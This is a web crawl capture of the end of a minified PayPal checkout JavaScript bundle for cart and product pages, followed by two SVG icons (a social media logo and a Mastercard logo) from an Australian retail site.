r=n(201),i=n(455),o=n.n(i);function a(t){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}function l(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},s(t)}new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(o,t);var e,n,r,i=(n=o,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=s(n);if(r){var i=s(this).constructor;t=Reflect.construct(e,arguments,i)}else t=e.apply(this,arguments);return l(this,t)});function o(){return c(this,o),i.apply(this,arguments)}return e=o,Object.defineProperty(e,"prototype",{writable:!1}),e}(r.K3))(o(),{id:"ppcp",context:"cart"})},17:(t,e,n)=>{n.r(e);var r=n(201),i=n(719),o=n.n(i),a=n(455),c=n.n(a);new r.o4(new(o()),c(),{id:"ppcp",context:"product"})}}]);
//# sourceMappingURL=frontend-commons.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg
body_size: 184
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.8874 15.2275C30.8874 7.19522 24.158 0.67627 15.8665 0.67627C7.57504 0.67627 0.845703 7.19522 0.845703 15.2275C0.845703 22.2703 6.01287 28.1344 12.8624 29.4877V19.5929H9.8582V15.2275H12.8624V11.5897C12.8624 8.7813 15.2206 6.49676 18.1197 6.49676H21.8749V10.8621H18.8707C18.0446 10.8621 17.3686 11.5169 17.3686 12.3172V15.2275H21.8749V19.5929H17.3686V29.706C24.9541 28.9784 30.8874 22.7796 30.8874 15.2275Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg
body_size: 394
content:
<svg width="41" height="26" viewBox="0 0 41 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.8809 22.6708H25.9115V2.75977H14.8809V22.6708Z" fill="#FF5F00"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.5812 12.7154C15.5812 8.67596 17.4641 5.07828 20.3961 2.7599C18.2516 1.06412 15.5462 0.0524902 12.6054 0.0524902C5.64347 0.0524902 0 5.72198 0 12.7154C0 19.7089 5.64347 25.3784 12.6054 25.3784C15.5462 25.3784 18.2516 24.3668 20.3961 22.671C17.4641 20.3523 15.5812 16.7549 15.5812 12.7154Z" fill="#EB001B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.3988 20.562V20.0706H40.271L40.1242 20.4086L39.9772 20.0706H39.8493V20.562H39.9393V20.1913L40.0773 20.511H40.1708L40.3088 20.1906V20.562H40.3988ZM39.5895 20.562V20.1543H39.7534V20.0713H39.3367V20.1543H39.5002V20.562H39.5895ZM40.7924 12.7152C40.7924 19.7087 35.1486 25.3781 28.187 25.3781C25.2462 25.3781 22.5404 24.3665 20.3962 22.6707C23.3283 20.3524 25.2112 16.7547 25.2112 12.7152C25.2112 8.67607 23.3283 5.07838 20.3962 2.75966C22.5404 1.06388 25.2462 0.0522461 28.187 0.0522461C35.1486 0.0522461 40.7924 5.72173 40.7924 12.7152Z" fill="#F79E1B"/>
</svg>
